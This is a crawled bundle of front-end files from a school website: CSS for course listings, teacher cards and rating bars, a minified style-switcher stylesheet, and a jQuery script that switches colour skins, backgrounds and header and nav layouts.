.w3-courses .ow-entry-media .w3-post-meta li:after{
	content:none;
}
.w3-courses .ow-entry-media .w3-post-meta i {
	color:#fff;
}
.w3-courses  .ow-entry-media .w3-post-meta .text-red {
    color: #ff4000;
}
/* Course Info */
.course-info{
	margin:0;
	padding:0;
}
.course-info li {
    border-right: 1px solid #e0e0e0;
    display: inline-block;
    list-style: outside none none;
    padding: 10px 20px;
    text-align: center;
}
.course-info li:last-child{
	border-right:0;
}
.course-info li i{
	font-size:18px;
	color:#333;
	margin-right:10px;
} 
.course-info li span{
	color:#333;
	font-size:18px;
}
.teacher-pic .w3-media{
	border: 2px solid #ffffff;
    border-radius: 100%;
    box-shadow: 2px 3px 4px -4px #000000;
    height: 120px;
    margin:0px auto 20px;
    overflow: hidden;
    position: relative;
    width: 120px;
    z-index: 2;
}
.teacher-info.border-top{
	border-top:1px solid #d3d3d3; 
}
.dez-instructor .w3-social-icon li{
	margin-bottom:0;
}
.bar-rating-chart{
	margin:0;
}
.bar-rating-chart li{
	list-style:none;
	color: #333333;
    font-size: 16px;
}
.bar-rating-chart li .bar-rat{
	height:12px;
}
.bar-rating-chart li .bar{
	display: inline-block;
	height:12px;
	width:100%;
	background-color:#EEEEEE;
}
.bar-rating-chart li span{
	border:0;
}
.bar-rating-chart li span.input-group-addon:first-child {
	padding:0 10px 0 0px ;
}
.bar-rating-chart li span.input-group-addon:last-child {
    padding:0 0 0 10px ;
}
.event-post .post-date{
	position: unset;
	float:left;
	margin-right:15px;
	width: auto;
}
.event-post.date-style-4 .post-date strong{
	font-size:28px;
	line-height:28px;
	padding: 10px 15px 15px;
}
.event-post.date-style-4 .w3-post-info{
	box-shadow:none;
}
.event-view  .course-info{
	margin-left:-20px;
}
.event-view  .course-info li{
	text-align:left;
}
@media only screen and (max-width: 991px) {
	.popular-courses .w3-media{
		margin-bottom:20px;
	}
}
@media only screen and (max-width: 767px) {
	.about-content {
		bottom: 0;
		padding: 30px 15px 5px 15px;
		position: relative;
		z-index: 2;
	}
	.our-service [class*="col-"] .icon-bx-wraper {
		margin-bottom: 30px;
	}
	.our-service .worker img {
		margin-top: 0;
		margin-bottom:30px;
	}
	.worker{
		margin-bottom:20px;
	}
}
@media only screen and (max-width: 360px) {
	.popular-courses .card-container{
		width:100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.spc-ps.edu.hk/css/switcher.min.css
body_size: 2118
content:
.styleswitcher .switcher-title,.styleswitcher-right .switcher-title{font-weight:800;margin:10px 5px;text-transform:uppercase}.styleswitcher,.styleswitcher-right{background-color:#fff;height:100%;padding:15px;z-index:999}.styleswitcher{box-shadow:2px 1px 5px rgba(0,0,0,.1);left:-220px;position:fixed;top:0;width:220px}.styleswitcher-inner{height:100%;left:0;overflow:auto;padding:15px;position:absolute;top:0;width:100%}.styleswitcher .switcher-btn-bx{box-shadow:7px 0 5px rgba(0,0,0,.1);position:absolute;right:-40px;top:200px}.styleswitcher-right,.styleswitcher-right .switch-btn{box-shadow:-3px 1px 5px rgba(0,0,0,.1)}.styleswitcher-right{right:-220px;position:fixed;top:0;width:220px}.styleswitcher-right .switcher-btn-bx{position:absolute;left:-40px;top:200px}.switch-btn{background:#fff;box-shadow:2px 1px 5px rgba(0,0,0,.1);color:#333;cursor:pointer;display:block;font-size:21px;height:40px;line-height:40px;text-align:center;width:40px}.background-switcher li,.color-skins li a{height:35px;width:35px}.background-switcher,.color-skins,.header-view,.layout-view,.nav-view,.pattern-switcher{margin:0;padding:0}.header-view li,.layout-view li,.nav-view li{border:2px solid #999;cursor:pointer;display:inline-block;font-weight:600;margin:5px;min-width:70px;padding:5px 15px;text-align:center}.header-view li.active,.layout-view li.active,.nav-view li.active{border:2px solid #333;color:#333}.color-skins li{cursor:pointer;display:inline-block;list-style:none;margin:0 4px 10px}.color-skins li a{display:block}.background-switcher li,.pattern-switcher li{cursor:pointer;display:inline-block;margin:0 4px 10px}.color-skins li .skin-1{background-color:#86BC42}.color-skins li .skin-2{background-color:#E63F75}.color-skins li .skin-3{background-color:#42B8D4}.color-skins li .skin-4{background-color:#35B494}.color-skins li .skin-5{background-color:#FE4141}.color-skins li .skin-6{background-color:#FF9763}.color-skins li .skin-7{background-color:#6C95C7}.color-skins li .skin-8{background-color:#26AA5D}.pattern-switcher li{height:19px;width:19px}@media only screen and (max-width:767px){.styleswitcher{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.spc-ps.edu.hk/js/switcher.js
body_size: 5440
content:
jQuery(window).on('load',function(){
	
	//=== Switcher panal slide function	=====================//
	jQuery('.styleswitcher').animate({
		'left': '-220px'
	});
	jQuery('.styleswitcher-right').animate({
		'right': '-220px',
		'left': 'auto'
	});
	jQuery('.switch-btn').addClass('closed');
	//=== Switcher panal slide function END	=====================//
	
});
	
$(function(){		
	"use strict";
	
	
	//=== Switcher panal slide function	=====================//
	jQuery('.switch-btn').on('click',function () {	
		if (jQuery(this).hasClass('open')) {
			jQuery(this).addClass('closed');
			jQuery(this).removeClass('open');
			jQuery('.styleswitcher').animate({
				'left': '-220px'
			});
			jQuery('.styleswitcher-right').animate({
				'right': '-220px',
				'left': 'auto'
			});
		} else {
			if (jQuery(this).hasClass('closed')) {
			jQuery(this).addClass('open');
			jQuery(this).removeClass('closed');
			jQuery('.styleswitcher').animate({
				'left': '0'
			});
			jQuery('.styleswitcher-right').animate({
				'right': '0',
				'left': 'auto'
			});
			}
		}	
	});
	//=== Switcher panal slide function END	=====================//

	//=== Color css change function	=====================//
    // Color changer
    jQuery(".skin-1").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-1.css");
		jQuery(".logo-header img").attr("src", "images/logo.png");
        return false;
    });
    
    jQuery(".skin-2").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-2.css");
		jQuery(".logo-header img").attr("src", "images/logo2.png");
        return false;
    });
    
    jQuery(".skin-3").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-3.css");
		jQuery(".logo-header img").attr("src", "images/logo3.png");
        return false;
    });
	
    jQuery(".skin-4").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-4.css");
		jQuery(".logo-header img").attr("src", "images/logo4.png");
        return false;
    });
	
    jQuery(".skin-5").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-5.css");
		jQuery(".logo-header img").attr("src", "images/logo5.png");
        return false;
    });	
	
    jQuery(".skin-6").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-6.css");
		jQuery(".logo-header img").attr("src", "images/logo6.png");
        return false;
    });		
		
    jQuery(".skin-7").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-7.css");
		jQuery(".logo-header img").attr("src", "images/logo7.png");
        return false;
    });
	
    jQuery(".skin-8").on('click',function(){
        jQuery(".skin").attr("href", "css/skin/skin-8.css");
		jQuery(".logo-header img").attr("src", "images/logo8.png");
        return false;
    });	
	//=== Color css change function	=====================//	
	
	//=== Background image change function	=====================//
	jQuery('.background-switcher li img').on('click',function(){
	 var imgbg = jQuery(this).attr('dir');
	 //console.<span id="IL_AD2" class="IL_AD">log</span>(imgbg);
	 jQuery('#bg').css({backgroundImage: "url("+imgbg+")"});
	 });
	//=== Background image change function	End=====================//
	
	
	//=== Background pattern change function	=====================//
	jQuery('.pattern-switcher li img').on('click',function(){
	 var imgbg = jQuery(this).attr('dir');
	 //console.<span id="IL_AD2" class="IL_AD">log</span>(imgbg);
	 jQuery('#bg').css({backgroundImage: "url("+imgbg+")"});
	 jQuery("#bg").css( "background-size", "auto")
	 
	 });
	//=== Background pattern change function End=====================//
	

	//=== Layout boxed & fullscreen change function	=====================//
	jQuery('.layout-view li ').on('click', function(){
		jQuery('.layout-view li ').removeClass('active');
		jQuery(this).addClass('active');	
	});
	
	jQuery('.wide-layout').on('click',function() { 
		jQuery("body").addClass('wide-layout')
		jQuery("body").removeClass('boxed')
	});
	
	jQuery('.boxed').on('click',function() { 
		jQuery("body").addClass('boxed')
		jQuery("body").removeClass('wide-layout')
	});
	//=== Layout boxed & fullscreen change function	END=====================//
	


	//=== Nav light & dark change function	END=====================//
	jQuery('.nav-view li ').on('click', function(){
		jQuery('.nav-view li ').removeClass('active');
		jQuery(this).addClass('active');	
	});
	
	jQuery('.nav-light').on('click',function() { 
		jQuery(".header-nav").addClass('nav-light')
		jQuery(".header-nav").removeClass('nav-dark')
	});
	
	jQuery('.nav-dark').on('click',function() { 
		jQuery(".header-nav").addClass('nav-dark')
		jQuery(".header-nav").removeClass('nav-light')
	});
	//=== Nav light & dark change function	END=====================//	
	
	jQuery('.header-view li ').on('click', function(){
		jQuery('.header-view li ').removeClass('active');
		jQuery(this).addClass('active');	
	});
	
	jQuery('.header-fixed').on('click',function() { 
		jQuery(".main-bar-wraper").addClass('sticky-header')
		jQuery(".main-bar-wraper").removeClass('sticky-no')
	});
	
	jQuery('.header-static').on('click',function() { 
		jQuery(".main-bar-wraper").addClass('sticky-no')
		jQuery(".main-bar-wraper").removeClass('sticky-header')
	});
});